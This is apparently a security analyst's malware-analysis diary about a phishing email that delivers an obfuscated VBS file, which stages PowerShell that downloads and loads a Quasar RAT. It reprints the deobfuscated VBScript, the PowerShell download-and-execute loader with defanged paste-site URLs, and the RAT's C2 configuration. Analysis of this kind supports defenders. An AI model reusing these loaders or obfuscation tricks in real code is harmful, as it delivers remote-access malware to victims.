Another RAT Delivered Through VBS
VBS looks popular these days! After the last Didier's diary, I found another interesting script. It started with an email that referenced a fake due invoice. The invoice icon pointed to a URL. Usually, such URLs display a fake login page asking for credentials. Not this time.

PrivateEmail is an online service operated by NameCheap that offers email and collaboration tools (like a shared drive). It relies on Open-Xchange. They offer a free account for one mailbox and 5GB of storage. This is a simple way to deliver a payload, and the domain has a good reputation.
The shared file is “INV.10931.vbs” (SHA256:980b05b8a4ccbb444da3f7a1174e4c0e902a8ed199e4af2f3153e320809ab7cc) and has a low VT score (10/59). If you select the "Info" button on the top-right of the screen, you'll see that the file was modified on June 14th by "helen@alpinearospace.com". This domain was registered at NameCheap on May 26th. This is probably the free account created by the attacker. Did you spot the typosquatting related to the domain alpineaerospace.com[1]?
Let’s have a look at the content. This file uses a lot of obfuscation techniques! The first one is the encoding. Starting with 0xFFEE, the file is Unicode encoded. This means that it won’t match simple scripts running on Linux environments:
remnux@remnux:/MalwareZoo/20230615$ xxd INV.10931.vbs |head -5 00000000: fffe 0d00 0a00 0d00 0a00 0d00 0a00 0d00 ................ 00000010: 0a00 0d00 0a00 0d00 0a00 0d00 0a00 0d00 ................ 00000020: 0a00 2700 2f00 2f00 2f00 2f00 2f00 2f00 ..'././././././. 00000030: 2f00 2f00 2f00 2f00 2f00 2f00 2f00 2f00 /./././././././. 00000040: 2f00 2f00 2f00 2f00 2f00 2f00 2f00 2f00 /./././././././.
Then, the script is polluted with plenty of repeating functions that do nothing (junk code):
remnux@remnux:/MalwareZoo/20230615$ cat INV.10931.vbs | tr -d '\00' | grep ^Function | wc -l 87
Let’s clean up the file and also remove the comments:
remnux@remnux:/MalwareZoo/20230615$ cat INV.10931.vbs | tr -d '\00' | grep -v "^'" | sed -e '/^Function/,/^End Function/d'
wwoye:iufpc:wwoye:iufpc:wwoye:iufpc:wwoye:iufpc:wwoye:
wwoye:iufpc:wwoye:iufpc:wwoye:iufpc:wwoye:iufpc:wwoye:
wwoye:iufpc:wwoye:iufpc:wwoye:iufpc:wwoye:iufpc:wwoye:
dim uRUs
uRUs = WScript.ScriptFullName
HwxcO = ("J1 Bu1 Gs1 b1 Bp1 G01 I1 1 91 C1 1 Jw1 w1 DE1 Mg1 z1 DQ1 Jw1 71 CQ1 awBn1 HQ1 b1 B31 C1 1 PQ1 g1 Cc1 JQBw1 Ho1 QQBj1 E81 ZwBJ1 G41 TQBy1 CU1 Jw1 71 Fs1 QgB51 HQ1 ZQBb1 F01 XQ1 g1 CQ1 cwBz1 Hg1 dQBw1 C1 1 PQ1 g1 Fs1 cwB51 HM1 d1 Bl1 G01 LgBD1 G81 bgB21 GU1 cgB01 F01 Og1 61 EY1 cgBv1 G01 QgBh1 HM1 ZQ1 21 DQ1 UwB01 HI1 aQBu1 Gc1 K1 1 g1 Cg1 TgBl1 Hc1 LQBP1 GI1 agBl1 GM1 d1 1 g1 E41 ZQB01 C41 VwBl1 GI1 QwBs1 Gk1 ZQBu1 HQ1 KQ1 u1 EQ1 bwB31 G41 b1 Bv1 GE1 Z1 BT1 HQ1 cgBp1 G41 Zw1 o1 C1 1 K1 BO1 GU1 dw1 t1 E81 YgBq1 GU1 YwB01 C1 1 TgBl1 HQ1 LgBX1 GU1 YgBD1 Gw1 aQBl1 G41 d1 1 p1 C41 R1 Bv1 Hc1 bgBs1 G81 YQBk1 FM1 d1 By1 Gk1 bgBn1 Cg1 JwBo1 HQ1 d1 Bw1 HM1 Og1 v1 C81 c1 Bh1 HM1 d1 Bl1 GI1 aQBu1 C41 YwBv1 G01 LwBy1 GE1 dw1 v1 F1 1 VQBn1 G01 VQBU1 Gk1 S1 1 n1 Ck1 I1 1 p1 C1 1 KQ1 71 Fs1 cwB51 HM1 d1 Bl1 G01 LgBB1 H1 1 c1 BE1 G81 bQBh1 Gk1 bgBd1 Do1 OgBD1 HU1 cgBy1 GU1 bgB01 EQ1 bwBt1 GE1 aQBu1 C41 T1 Bv1 GE1 Z1 1 o1 CQ1 cwBz1 Hg1 dQBw1 Ck1 LgBH1 GU1 d1 BU1 Hk1 c1 Bl1 Cg1 JwBD1 GQ1 VwBE1 GQ1 Qg1 u1 EQ1 SwBl1 FM1 dgBs1 Cc1 KQ1 u1 Ec1 ZQB01 E01 ZQB01 Gg1 bwBk1 Cg1 JwBO1 G41 SQBh1 FU1 cQ1 n1 Ck1 LgBJ1 G41 dgBv1 Gs1 ZQ1 o1 CQ1 bgB11 Gw1 b1 1 s1 C1 1 WwBv1 GI1 agBl1 GM1 d1 Bb1 F01 XQ1 g1 Cg1 JwBq1 G01 cwBS1 G41 V1 BY1 EY1 R1 BD1 FY1 e1 1 v1 GQ1 YQBv1 Gw1 bgB31 G81 Z1 1 v1 G01 bwBj1 C41 bwBp1 GU1 d1 Bz1 GE1 c1 1 v1 C81 OgBz1 H1 1 d1 B01 Gg1 Jw1 g1 Cw1 I1 1 k1 Gs1 ZwB01 Gw1 dw1 g1 Cw1 I1 1 n1 E81 YQBN1 Fk1 Qw1 n1 Cw1 I1 1 k1 G41 awBs1 Gk1 bQ1 s1 C1 1 Jw1 x1 Cc1 L1 1 g1 Cc1 UgBv1 GQ1 YQ1 n1 C1 1 KQ1 p1 Ds1 ")
dim nabnr
nabnr = ("$ExeNy = '") & HwxcO & "'"
nabnr = nabnr & ";$KByHL = [system.Text.Encoding]::Unicode.GetString( "
nabnr = nabnr & "[system.Convert]::FromBase64String( $ExeNy.replace('1 ','A') ) )"
nabnr = nabnr & ";$KByHL = $KByHL.replace('%pzAcOgInMr%', '" & uRUs & "');powershell -command $KByHL;"
set wcwpz = CreateObject("WScript.Shell")
wcwpz.Run "powershell -command " & (nabnr) , 0, false
We have another problem with the file. It won’t work as is. The variable “HwxcO” is a Base64-encoded string that has been polluted with a character that is replaced by ‘A’ during execution:

The character looks like a percentage (“%”) with it. It’s the Unicode character 0x2031[2]
Let’s decode the Base64 with Cyberchef:

Now, we have this script: (beautified for easier reading)
$nklim = '01234';
$kgtlw = '%pzAcOgInMr%';
[Byte[]] $ssxup = [system.Convert]::FromBase64String( (New-Object Net.WebClient).DownloadString( \\
(New-Object Net.WebClient).DownloadString('hxxps://pastebin[.]com/raw/PUgmUTiH') ) );[system.AppDomain]::CurrentDomain.Load($ssxup).GetType('CdWDdB.DKeSvl').GetMethod('NnIaUq').Invoke( \\
$null, [object[]] ('jmsRnTXFDCVx/daolnwod/moc.oietsap//:sptth' , $kgtlw , 'OaMYC', $nklim, '1', 'Roda' ));
You can see that another Base64 data is downloaded from pastebin.com. Unfortunately, the pastie has been removed. However, it’s easy to understand the purpose of the script when you see something like:
[system.AppDomain]::CurrentDomain.Load($ssxup).GetType('CdWDdB.DKeSvl').GetMethod('NnIaUq').Invoke()
Another payload will be downloaded from another paste website: hxxps://pasteio[.]com/download/xVCDFXTnRsmj (the string has been reversed). This payload was still online and is a Base64-encode sample of a Quasar RAT[3] (SHA256:80ceb442697d42cb5ba74d201b128b805d135b37ca3319560264406d0f73a8ab)
Here is the configuration extracted with the C2 server:
{
"c2": [
"127.0.0.1:4782",
"venomia[.]ddns[.]net:3202"
],
"attr": {
"startup_key": "Adobe Client Startup",
"install_name": "Venom.exe",
"log_directory": "Logs",
"encryption_key": "8A1JLAOW6hwwDDbIAN4N",
"reconnect_delay": 3000
},
"rule": "Quasar",
"mutex": [
"19qmFpMzgDFlPZQoYW"
],
"botnet": "Venom ClientA",
"family": "quasar",
"version": "2.7.0.0"
}
[1] http://www.alpineaerospace.com
[2] https://www.compart.com/en/unicode/U+2031
[3] https://github.com/quasar/Quasar
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key

Comments